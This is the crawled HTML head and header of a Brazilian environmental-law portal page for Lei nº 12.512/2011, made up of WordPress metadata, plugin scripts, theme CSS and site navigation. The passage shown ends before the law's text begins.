

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://direitoambiental.com/lei-no-12-512-de-14-de-outubro-de-2011/
body_size: 24210
content:
<!DOCTYPE html>
<html lang="pt-BR" prefix="og: http://ogp.me/ns#">
<head>
<link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="pingback" href="https://direitoambiental.com/xmlrpc.php" />
<meta name="google-site-verification" content="xCNA5ZOtM9BUcTeasGmBMVxwbIb6UuwcT5thTxCm7RE" />
<title>Direito Ambiental | LEI Nº 12.512, DE 14 DE OUTUBRO DE 2011.</title>
<meta property="og:title" content="LEI Nº 12.512, DE 14 DE OUTUBRO DE 2011. - Direito Ambiental"/>
<meta property="og:type" content="article"/>
<meta property="og:description" content="&nbsp; &nbsp; LEI N&ordm; 12.512, DE&nbsp;14 DE OUTUBRO DE 2011. Convers&atilde;o da Medida Provis"/>
<meta property="og:url" content="https://direitoambiental.com/lei-no-12-512-de-14-de-outubro-de-2011/"/>
<meta property="og:site_name" content="Direito Ambiental"/>

<!-- This site is optimized with the Yoast SEO plugin v12.8.1 - https://yoast.com/wordpress/plugins/seo/ -->
<meta name="robots" content="max-snippet:-1, max-image-preview:large, max-video-preview:-1"/>
<link rel="canonical" href="https://direitoambiental.com/lei-no-12-512-de-14-de-outubro-de-2011/" />
<meta property="og:locale" content="pt_BR" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Direito Ambiental | LEI Nº 12.512, DE 14 DE OUTUBRO DE 2011." />
<meta property="og:description" content="&nbsp; &nbsp; LEI N&ordm; 12.512, DE&nbsp;14 DE OUTUBRO DE 2011. Convers&atilde;o da Medida Provis&oacute;ria n&ordm; 535, de 2011 Regulamento Institui o Programa de Apoio &agrave; Conserva&ccedil;&atilde;o Ambiental e o Programa de Fomento &agrave;s Atividades Produtivas Rurais; altera as Leis n&ordm;s 10.696, de 2 de julho de 2003, 10.836, de 9 de janeiro de 2004, e &hellip;" />
<meta property="og:url" content="https://direitoambiental.com/lei-no-12-512-de-14-de-outubro-de-2011/" />
<meta property="og:site_name" content="Direito Ambiental" />
<meta property="article:publisher" content="https://www.facebook.com/direitoambientalcom/" />
<meta property="article:section" content="Federal" />
<meta property="article:published_time" content="2012-10-26T23:00:52+00:00" />
<meta property="article:modified_time" content="2019-07-01T22:33:02+00:00" />
<meta property="og:updated_time" content="2019-07-01T22:33:02+00:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:description" content="&nbsp; &nbsp; LEI N&ordm; 12.512, DE&nbsp;14 DE OUTUBRO DE 2011. Convers&atilde;o da Medida Provis&oacute;ria n&ordm; 535, de 2011 Regulamento Institui o Programa de Apoio &agrave; Conserva&ccedil;&atilde;o Ambiental e o Programa de Fomento &agrave;s Atividades Produtivas Rurais; altera as Leis n&ordm;s 10.696, de 2 de julho de 2003, 10.836, de 9 de janeiro de 2004, e &hellip;" />
<meta name="twitter:title" content="Direito Ambiental | LEI Nº 12.512, DE 14 DE OUTUBRO DE 2011." />
<meta name="twitter:image" content="http://direitoambiental.com/wp-content/uploads/2016/07/direito-ambiental-logo.jpg" />
<script type='application/ld+json' class='yoast-schema-graph yoast-schema-graph--main'>{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://direitoambiental.com/#organization","name":"Portal Direito Ambiental","url":"https://direitoambiental.com/","sameAs":["https://www.facebook.com/direitoambientalcom/","http://www.linkedin.com/profile/view?id=223802225"],"logo":{"@type":"ImageObject","@id":"https://direitoambiental.com/#logo","url":"https://direitoambiental.com/wp-content/uploads/2016/07/direito-ambiental-logo.jpg","width":187,"height":104,"caption":"Portal Direito Ambiental"},"image":{"@id":"https://direitoambiental.com/#logo"}},{"@type":"WebSite","@id":"https://direitoambiental.com/#website","url":"https://direitoambiental.com/","name":"Direito Ambiental","publisher":{"@id":"https://direitoambiental.com/#organization"},"potentialAction":{"@type":"SearchAction","target":"https://direitoambiental.com/?s={search_term_string}","query-input":"required name=search_term_string"}},{"@type":"WebPage","@id":"https://direitoambiental.com/lei-no-12-512-de-14-de-outubro-de-2011/#webpage","url":"https://direitoambiental.com/lei-no-12-512-de-14-de-outubro-de-2011/","inLanguage":"pt-BR","name":"Direito Ambiental | LEI N\u00ba 12.512, DE 14 DE OUTUBRO DE 2011.","isPartOf":{"@id":"https://direitoambiental.com/#website"},"datePublished":"2012-10-26T23:00:52+00:00","dateModified":"2019-07-01T22:33:02+00:00"},{"@type":"Article","@id":"https://direitoambiental.com/lei-no-12-512-de-14-de-outubro-de-2011/#article","isPartOf":{"@id":"https://direitoambiental.com/lei-no-12-512-de-14-de-outubro-de-2011/#webpage"},"author":{"@id":"https://direitoambiental.com/#/schema/person/b6730cd121a7eab9e51f69c9c2e3d3b8"},"headline":"LEI N\u00ba 12.512, DE 14 DE OUTUBRO DE 2011.","datePublished":"2012-10-26T23:00:52+00:00","dateModified":"2019-07-01T22:33:02+00:00","commentCount":0,"mainEntityOfPage":{"@id":"https://direitoambiental.com/lei-no-12-512-de-14-de-outubro-de-2011/#webpage"},"publisher":{"@id":"https://direitoambiental.com/#organization"},"articleSection":"Federal,Legisla\u00e7\u00e3o,Leis"},{"@type":["Person"],"@id":"https://direitoambiental.com/#/schema/person/b6730cd121a7eab9e51f69c9c2e3d3b8","name":"admin","image":{"@type":"ImageObject","@id":"https://direitoambiental.com/#authorlogo","url":"https://secure.gravatar.com/avatar/9c3dbd0ef334ec16b83e2b03a20ba292?s=96&d=mm&r=g","caption":"admin"},"sameAs":[]}]}</script>
<!-- / Yoast SEO plugin. -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Feed para Direito Ambiental &raquo;" href="https://direitoambiental.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para Direito Ambiental &raquo;" href="https://direitoambiental.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para Direito Ambiental &raquo; LEI Nº 12.512, DE 14 DE OUTUBRO DE 2011." href="https://direitoambiental.com/lei-no-12-512-de-14-de-outubro-de-2011/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/direitoambiental.com\/wp-includes\/js\/wp-emoji-release.min.js"}};
			!function(a,b,c){function d(a,b){var c=String.fromCharCode;l.clearRect(0,0,k.width,k.height),l.fillText(c.apply(this,a),0,0);var d=k.toDataURL();l.clearRect(0,0,k.width,k.height),l.fillText(c.apply(this,b),0,0);var e=k.toDataURL();return d===e}function e(a){var b;if(!l||!l.fillText)return!1;switch(l.textBaseline="top",l.font="600 32px Arial",a){case"flag":return!(b=d([55356,56826,55356,56819],[55356,56826,8203,55356,56819]))&&(b=d([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]),!b);case"emoji":return b=d([55357,56424,55356,57342,8205,55358,56605,8205,55357,56424,55356,57340],[55357,56424,55356,57342,8203,55358,56605,8203,55357,56424,55356,57340]),!b}return!1}function f(a){var c=b.createElement("script");c.src=a,c.defer=c.type="text/javascript",b.getElementsByTagName("head")[0].appendChild(c)}var g,h,i,j,k=b.createElement("canvas"),l=k.getContext&&k.getContext("2d");for(j=Array("flag","emoji"),c.supports={everything:!0,everythingExceptFlag:!0},i=0;i<j.length;i++)c.supports[j[i]]=e(j[i]),c.supports.everything=c.supports.everything&&c.supports[j[i]],"flag"!==j[i]&&(c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&c.supports[j[i]]);c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&!c.supports.flag,c.DOMReady=!1,c.readyCallback=function(){c.DOMReady=!0},c.supports.everything||(h=function(){c.readyCallback()},b.addEventListener?(b.addEventListener("DOMContentLoaded",h,!1),a.addEventListener("load",h,!1)):(a.attachEvent("onload",h),b.attachEvent("onreadystatechange",function(){"complete"===b.readyState&&c.readyCallback()})),g=c.source||{},g.concatemoji?f(g.concatemoji):g.wpemoji&&g.twemoji&&(f(g.twemoji),f(g.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://direitoambiental.com/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://direitoambiental.com/wp-content/plugins/contact-form-7/includes/css/styles.css' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-css'  href='https://direitoambiental.com/wp-content/plugins/cookie-law-info/public/css/cookie-law-info-public.css' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-gdpr-css'  href='https://direitoambiental.com/wp-content/plugins/cookie-law-info/public/css/cookie-law-info-gdpr.css' type='text/css' media='all' />
<link rel='stylesheet' id='dae-download-css'  href='https://direitoambiental.com/wp-content/plugins/download-after-email/css/download.css' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css'  href='https://direitoambiental.com/wp-includes/css/dashicons.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='dae-fa-css'  href='https://direitoambiental.com/wp-content/plugins/download-after-email/css/all.css' type='text/css' media='all' />
<link rel='stylesheet' id='taqyeem-buttons-style-css'  href='https://direitoambiental.com/wp-content/plugins/taqyeem-buttons/assets/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='taqyeem-style-css'  href='https://direitoambiental.com/wp-content/plugins/taqyeem/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='wordpress-popular-posts-css-css'  href='https://direitoambiental.com/wp-content/plugins/wordpress-popular-posts/assets/css/wpp.css' type='text/css' media='all' />
<link rel='stylesheet' id='tie-style-css'  href='https://direitoambiental.com/wp-content/themes/sahifa/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='tie-ilightbox-skin-css'  href='https://direitoambiental.com/wp-content/themes/sahifa/css/ilightbox/dark-skin/skin.css' type='text/css' media='all' />
<link rel='stylesheet' id='Droid+Sans-css'  href='https://fonts.googleapis.com/css?family=Droid+Sans%3Aregular%2C700' type='text/css' media='all' />
<script type='text/javascript' src='https://direitoambiental.com/wp-includes/js/jquery/jquery.js'></script>
<script type='text/javascript' src='https://direitoambiental.com/wp-includes/js/jquery/jquery-migrate.min.js'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var Cli_Data = {"nn_cookie_ids":[],"cookielist":[],"ccpaEnabled":"","ccpaRegionBased":"","ccpaBarEnabled":"","ccpaType":"gdpr","js_blocking":"1","custom_integration":"","triggerDomRefresh":""};
var cli_cookiebar_settings = {"animate_speed_hide":"500","animate_speed_show":"500","background":"#FFF","border":"#b1a6a6c2","border_on":"","button_1_button_colour":"#61a229","button_1_button_hover":"#4e8221","button_1_link_colour":"#fff","button_1_as_button":"1","button_1_new_win":"","button_2_button_colour":"#333","button_2_button_hover":"#292929","button_2_link_colour":"#444","button_2_as_button":"","button_2_hidebar":"","button_3_button_colour":"#3566bb","button_3_button_hover":"#2a5296","button_3_link_colour":"#fff","button_3_as_button":"1","button_3_new_win":"","button_4_button_colour":"#000","button_4_button_hover":"#000000","button_4_link_colour":"#333333","button_4_as_button":"","font_family":"inherit","header_fix":"","notify_animate_hide":"1","notify_animate_show":"","notify_div_id":"#cookie-law-info-bar","notify_position_horizontal":"right","notify_position_vertical":"bottom","scroll_close":"","scroll_close_reload":"","accept_close_reload":"","reject_close_reload":"","showagain_tab":"","showagain_background":"#fff","showagain_border":"#000","showagain_div_id":"#cookie-law-info-again","showagain_x_position":"100px","text":"#333333","show_once_yn":"","show_once":"10000","logging_on":"","as_popup":"","popup_overlay":"1","bar_heading_text":"","cookie_bar_as":"banner","popup_showagain_position":"bottom-right","widget_position":"left"};
var log_object = {"ajax_url":"https:\/\/direitoambiental.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://direitoambiental.com/wp-content/plugins/cookie-law-info/public/js/cookie-law-info-public.js'></script>
<script type='text/javascript' src='https://direitoambiental.com/wp-content/plugins/taqyeem/js/tie.js'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wpp_params = {"sampling_active":"0","sampling_rate":"100","ajax_url":"https:\/\/direitoambiental.com\/wp-json\/wordpress-popular-posts\/v1\/popular-posts","ID":"1505","token":"5644285cbc","debug":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://direitoambiental.com/wp-content/plugins/wordpress-popular-posts/assets/js/wpp-5.0.0.min.js'></script>
<link rel='https://api.w.org/' href='https://direitoambiental.com/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://direitoambiental.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://direitoambiental.com/wp-includes/wlwmanifest.xml" /> 

<link rel='shortlink' href='https://direitoambiental.com/?p=1505' />
<link rel="alternate" type="application/json+oembed" href="https://direitoambiental.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdireitoambiental.com%2Flei-no-12-512-de-14-de-outubro-de-2011%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://direitoambiental.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdireitoambiental.com%2Flei-no-12-512-de-14-de-outubro-de-2011%2F&#038;format=xml" />
<script type='text/javascript'>
/* <![CDATA[ */
var taqyeem = {"ajaxurl":"https://direitoambiental.com/wp-admin/admin-ajax.php" , "your_rating":"Your Rating:"};
/* ]]> */
</script>

<style type="text/css" media="screen">

</style>
<link rel="shortcut icon" href="https://direitoambiental.com/wp-content/uploads/2016/07/direito-ambiental-favicon.png" title="Favicon" />
<!--[if IE]>
<script type="text/javascript">jQuery(document).ready(function (){ jQuery(".menu-item").has("ul").children("a").attr("aria-haspopup", "true");});</script>
<![endif]-->
<!--[if lt IE 9]>
<script src="https://direitoambiental.com/wp-content/themes/sahifa/js/html5.js"></script>
<script src="https://direitoambiental.com/wp-content/themes/sahifa/js/selectivizr-min.js"></script>
<![endif]-->
<!--[if IE 9]>
<link rel="stylesheet" type="text/css" media="all" href="https://direitoambiental.com/wp-content/themes/sahifa/css/ie9.css" />
<![endif]-->
<!--[if IE 8]>
<link rel="stylesheet" type="text/css" media="all" href="https://direitoambiental.com/wp-content/themes/sahifa/css/ie8.css" />
<![endif]-->
<!--[if IE 7]>
<link rel="stylesheet" type="text/css" media="all" href="https://direitoambiental.com/wp-content/themes/sahifa/css/ie7.css" />
<![endif]-->


<meta name="viewport" content="width=device-width, initial-scale=1.0" />



<style type="text/css" media="screen">

body{
	font-family: 'Droid Sans';
}

#main-nav,
.cat-box-content,
#sidebar .widget-container,
.post-listing,
#commentform {
	border-bottom-color: #8DC480;
}

.search-block .search-button,
#topcontrol,
#main-nav ul li.current-menu-item a,
#main-nav ul li.current-menu-item a:hover,
#main-nav ul li.current_page_parent a,
#main-nav ul li.current_page_parent a:hover,
#main-nav ul li.current-menu-parent a,
#main-nav ul li.current-menu-parent a:hover,
#main-nav ul li.current-page-ancestor a,
#main-nav ul li.current-page-ancestor a:hover,
.pagination span.current,
.share-post span.share-text,
.flex-control-paging li a.flex-active,
.ei-slider-thumbs li.ei-slider-element,
.review-percentage .review-item span span,
.review-final-score,
.button,
a.button,
a.more-link,
#main-content input[type="submit"],
.form-submit #submit,
#login-form .login-button,
.widget-feedburner .feedburner-subscribe,
input[type="submit"],
#buddypress button,
#buddypress a.button,
#buddypress input[type=submit],
#buddypress input[type=reset],
#buddypress ul.button-nav li a,
#buddypress div.generic-button a,
#buddypress .comment-reply-link,
#buddypress div.item-list-tabs ul li a span,
#buddypress div.item-list-tabs ul li.selected a,
#buddypress div.item-list-tabs ul li.current a,
#buddypress #members-directory-form div.item-list-tabs ul li.selected span,
#members-list-options a.selected,
#groups-list-options a.selected,
body.dark-skin #buddypress div.item-list-tabs ul li a span,
body.dark-skin #buddypress div.item-list-tabs ul li.selected a,
body.dark-skin #buddypress div.item-list-tabs ul li.current a,
body.dark-skin #members-list-options a.selected,
body.dark-skin #groups-list-options a.selected,
.search-block-large .search-button,
#featured-posts .flex-next:hover,
#featured-posts .flex-prev:hover,
a.tie-cart span.shooping-count,
.woocommerce span.onsale,
.woocommerce-page span.onsale ,
.woocommerce .widget_price_filter .ui-slider .ui-slider-handle,
.woocommerce-page .widget_price_filter .ui-slider .ui-slider-handle,
#check-also-close,
a.post-slideshow-next,
a.post-slideshow-prev,
.widget_price_filter .ui-slider .ui-slider-handle,
.quantity .minus:hover,
.quantity .plus:hover,
.mejs-container .mejs-controls .mejs-time-rail .mejs-time-current,
#reading-position-indicator  {
	background-color:#8DC480;
}

::-webkit-scrollbar-thumb{
	background-color:#8DC480 !important;
}

#theme-footer,
#theme-header,
.top-nav ul li.current-menu-item:before,
#main-nav .menu-sub-content ,
#main-nav ul ul,
#check-also-box {
	border-top-color: #8DC480;
}

.search-block:after {
	border-right-color:#8DC480;
}

body.rtl .search-block:after {
	border-left-color:#8DC480;
}

#main-nav ul > li.menu-item-has-children:hover > a:after,
#main-nav ul > li.mega-menu:hover > a:after {
	border-color:transparent transparent #8DC480;
}

.widget.timeline-posts li a:hover,
.widget.timeline-posts li a:hover span.tie-date {
	color: #8DC480;
}

.widget.timeline-posts li a:hover span.tie-date:before {
	background: #8DC480;
	border-color: #8DC480;
}

#order_review,
#order_review_heading {
	border-color: #8DC480;
}


body {
	background-image : url(https://direitoambiental.com/wp-content/themes/sahifa/images/patterns/body-bg35.png);
	background-position: top center;
}

.breaking-news span.breaking-news-title {
    background: #8dc480;
}</style>

		<script type="text/javascript">
			/* <![CDATA[ */
				var sf_position = '0';
				var sf_templates = "<a href=\"{search_url_escaped}\">Veja todos os resultados<\/a>";
				var sf_input = '.search-live';
				jQuery(document).ready(function(){
					jQuery(sf_input).ajaxyLiveSearch({"expand":false,"searchUrl":"https:\/\/direitoambiental.com\/?s=%s","text":"Search","delay":500,"iwidth":180,"width":315,"ajaxUrl":"https:\/\/direitoambiental.com\/wp-admin\/admin-ajax.php","rtl":0});
					jQuery(".live-search_ajaxy-selective-input").keyup(function() {
						var width = jQuery(this).val().length * 8;
						if(width < 50) {
							width = 50;
						}
						jQuery(this).width(width);
					});
					jQuery(".live-search_ajaxy-selective-search").click(function() {
						jQuery(this).find(".live-search_ajaxy-selective-input").focus();
					});
					jQuery(".live-search_ajaxy-selective-close").click(function() {
						jQuery(this).parent().remove();
					});
				});
			/* ]]> */
		</script>
				<style type="text/css" id="wp-custom-css">
			.pai{
        display: flex;
        width: 100%;
        justify-content: space-around;
        margin-top: 50px;
    }

    .filho{
        height: auto;
        width: 33%;
        margin-left: 30px; 
    }		</style>
		</head>
<body id="top" class="post-template-default single single-post postid-1505 single-format-standard lazy-enabled">

<div class="wrapper-outer">

	<div class="background-cover"></div>

	<aside id="slide-out">

			<div class="search-mobile">
			<form method="get" id="searchform-mobile" action="https://direitoambiental.com/">
				<button class="search-button" type="submit" value="Digite sua pesquisa aqui"><i class="fa fa-search"></i></button>
				<input type="text" id="s-mobile" name="s" title="Digite sua pesquisa aqui" value="Digite sua pesquisa aqui" onfocus="if (this.value == 'Digite sua pesquisa aqui') {this.value = '';}" onblur="if (this.value == '') {this.value = 'Digite sua pesquisa aqui';}"  />
			</form>
		</div><!-- .search-mobile /-->
	
			<div class="social-icons">
		<a class="ttip-none" title="Facebook" href="https://www.facebook.com/direitoambientalcom/" target="_blank"><i class="fa fa-facebook"></i></a><a class="ttip-none" title="LinkedIn" href="https://www.linkedin.com/company/direitoambiental/" target="_blank"><i class="fa fa-linkedin"></i></a><a class="ttip-none" title="instagram" href="https://www.instagram.com/Direitoambiental.site/" target="_blank"><i class="fa fa-instagram"></i></a>
			</div>

	
		<div id="mobile-menu" ></div>
	</aside><!-- #slide-out /-->

		<div id="wrapper" class="wide-layout">
		<div class="inner-wrapper">

		<header id="theme-header" class="theme-header">
						<div id="top-nav" class="top-nav">
				<div class="container">

							<span class="today-date">quarta-feira , 28 janeiro 2026</span>
				
						<div class="search-block">
						<form method="get" id="searchform-header" action="https://direitoambiental.com/">
							<button class="search-button" type="submit" value="Digite sua pesquisa aqui"><i class="fa fa-search"></i></button>
							<input class="search-live" type="text" id="s-header" name="s" title="Digite sua pesquisa aqui" value="Digite sua pesquisa aqui" onfocus="if (this.value == 'Digite sua pesquisa aqui') {this.value = '';}" onblur="if (this.value == '') {this.value = 'Digite sua pesquisa aqui';}"  />
						</form>
					</div><!-- .search-block /-->
			<div class="social-icons">
		<a class="ttip-none" title="Facebook" href="https://www.facebook.com/direitoambientalcom/" target="_blank"><i class="fa fa-facebook"></i></a><a class="ttip-none" title="LinkedIn" href="https://www.linkedin.com/company/direitoambiental/" target="_blank"><i class="fa fa-linkedin"></i></a><a class="ttip-none" title="instagram" href="https://www.instagram.com/Direitoambiental.site/" target="_blank"><i class="fa fa-instagram"></i></a>
			</div>

	
	
				</div><!-- .container /-->
			</div><!-- .top-menu /-->
			
		<div class="header-content">

					<a id="slide-out-open" class="slide-out-open" href="#"><span></span></a>
		
			<div class="logo" style=" margin-top:15px; margin-bottom:15px;">
			<h2>								<a title="Direito Ambiental" href="https://direitoambiental.com/">
					<img src="https://direitoambiental.com/wp-content/uploads/2016/07/direito-ambiental-logo.jpg" alt="Direito Ambiental"  /><strong>Direito Ambiental </strong>
				</a>
			</h2>			</div><!-- .logo /-->
			<div class="e3lan e3lan-top">
			<a href="https://www.facebook.com/pages/Direito-Ambiental/135943769879990" title="Visite a fanpage do Portal Direito Ambiental" target="_blank">
				<img src="https://direitoambiental.com/wp-content/uploads/2019/05/banner-site-690x120_02.jpg" alt="Visite a fanpage do Portal Direito Ambiental" />
			</a>
				</div>			<div class="clear"></div>

		</div>
													<nav id="main-nav" class="fixed-enabled">
				<div class="container">

				
					<div class="main-menu"><ul id="menu-menu_principal" class="menu"><li id="menu-item-6778" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-6778"><a href="https://direitoambiental.com/">Home</a></li>
<li id="menu-item-6771" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6771"><a href="https://direitoambiental.com/category/artigos-juridicos/">Artigos</a></li>
<li id="menu-item-13547" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13547"><a href="https://direitoambiental.com/category/janela-global/">Janela Global por Pedro Campany</a></li>
<li id="menu-item-11039" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11039"><a href="https://direitoambiental.com/patronos-escritorios-advocacia-ambiental/">Patronos</a></li>
<li id="menu-item-6777" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6777"><a href="https://direitoambiental.com/quemsomos/">Quem Somos</a></li>
<li id="menu-item-6776" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6776"><a href="https://direitoambiental.com/contato/">Contato</a></li>
</ul></div>										<a href="https://direitoambiental.com/?tierand=1" class="random-article ttip" title="Artigo Aleatório"><i class="fa fa-random"></i></a>
					
					
				</div>
			</nav><!-- .main-nav /-->
					</header><!-- #header /-->

		
	<div class="clear"></div>
	<div id="breaking-news" class="breaking-news">
		<span class="breaking-news-title"><i class="fa fa-bolt"></i> <span>Artigos em Destaque</span></span>
		
					<ul>
					<li><a href="https://direitoambiental.com/veto-ao-pl-4-497-2024-e-os-registros-imobiliarios-na-faixa-de-fronteira/" title="O VETO INTEGRAL AO PL N.º 4.497/2024 E A (IN)SEGURANÇA JURÍDICA NA RATIFICAÇÃO DE REGISTROS IMOBILIÁRIOS EM FAIXA DE FRONTEIRA: UMA ANÁLISE À LUZ DAS LEIS NºS 13.178/2015 E  6.015/1973">O VETO INTEGRAL AO PL N.º 4.497/2024 E A (IN)SEGURANÇA JURÍDICA NA RATIFICAÇÃO DE REGISTROS IMOBILIÁRIOS EM FAIXA DE FRONTEIRA: UMA ANÁLISE À LUZ DAS LEIS NºS 13.178/2015 E  6.015/1973</a></li>
					<li><a href="https://direitoambiental.com/destinacao-residuos-postos-combustiveis-mtr/" title="Destinação de resíduos em postos de combustíveis: MTR, responsabilidade e riscos">Destinação de resíduos em postos de combustíveis: MTR, responsabilidade e riscos</a></li>
					<li><a href="https://direitoambiental.com/forum-economico-mundial-davos-2026-e-o-agronegocio/" title="Fórum Econômico Mundial, Davos 2026 e o Agronegócio">Fórum Econômico Mundial, Davos 2026 e o Agronegócio</a></li>
					<li><a href="https://direitoambiental.com/abelhas-se-tornam-sujeitos-de-direitos-apos-aprovacao-de-lei-inedita-no-peru/" title="As Abelhas se tornam ‘sujeitos de direitos’ após aprovação de lei inédita no Peru">As Abelhas se tornam ‘sujeitos de direitos’ após aprovação de lei inédita no Peru</a></li>
					<li><a href="https://direitoambiental.com/curso-valoracao-de-ativos-ambientais/" title="Curso online: VALORAÇÃO DE ATIVOS AMBIENTAIS">Curso online: VALORAÇÃO DE ATIVOS AMBIENTAIS</a></li>
					<li><a href="https://direitoambiental.com/salvaguardas-para-quem-acordo-ue-x-mercosul/" title="Salvaguardas para quem? Acordo UE x Mercosul">Salvaguardas para quem? Acordo UE x Mercosul</a></li>
					<li><a href="https://direitoambiental.com/piramide-alimentar-dois-pra-la-dois-pra-ca/" title="A Pirâmide Alimentar: Dois pra lá, dois pra cá">A Pirâmide Alimentar: Dois pra lá, dois pra cá</a></li>
					<li><a href="https://direitoambiental.com/lei-geral-do-licenciamento-ambiental-e-a-crise-de-seguranca-juridica-no-brasil/" title="Lei Geral do Licenciamento Ambiental e a Crise de Segurança Jurídica no Brasil">Lei Geral do Licenciamento Ambiental e a Crise de Segurança Jurídica no Brasil</a></li>
					<li><a href="https://direitoambiental.com/a-triade-advogado-corretor-e-avaliador-seguranca-juridica-na-compra-e-venda-de-imoveis-sem-escritura/" title="A Tríade Advogado, Corretor e Avaliador: Segurança Jurídica na Compra e Venda de Imóveis Sem Escritura">A Tríade Advogado, Corretor e Avaliador: Segurança Jurídica na Compra e Venda de Imóveis Sem Escritura</a></li>
					<li><a href="https://direitoambiental.com/baixe-gratis-e-book-ja-atingimos-15-o-c-de-aquecimento-global-e-agora/" title="Baixe Grátis &#8211; E-book &#8211; Já atingimos 1,5 º C de aquecimento global! E agora?">Baixe Grátis &#8211; E-book &#8211; Já atingimos 1,5 º C de aquecimento global! E agora?</a></li>
					</ul>
					
		
		<script type="text/javascript">
			jQuery(document).ready(function(){
								jQuery('#breaking-news ul').innerFade({animationType: 'fade', speed: 1000 , timeout: 4596});
							});
					</script>
	</div> <!-- .breaking-news -->

	
	<div id="main-content" class="container">

	
	
	
	
	
	<div class="content">

		
